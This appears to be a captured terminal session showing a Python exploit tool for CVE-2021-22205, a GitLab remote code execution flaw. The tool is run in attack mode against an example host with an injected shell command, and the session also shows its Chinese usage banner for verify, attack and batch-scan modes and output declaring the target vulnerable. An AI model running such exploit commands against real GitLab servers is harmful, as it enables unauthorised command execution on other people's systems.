 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -a true -t http://gitlab.example.com -c "echo 'Attacked by Allex!!!' > /tmp/1.txt"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2021_22205.py -v true -t target_url
攻击模式：python CVE_2021_22205.py -a true -t target_url -c command
批量检测：python CVE_2021_22205.py -s true -t file
[+] 目标 http://gitlab.example.com 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\Allex\Desktop\EXP>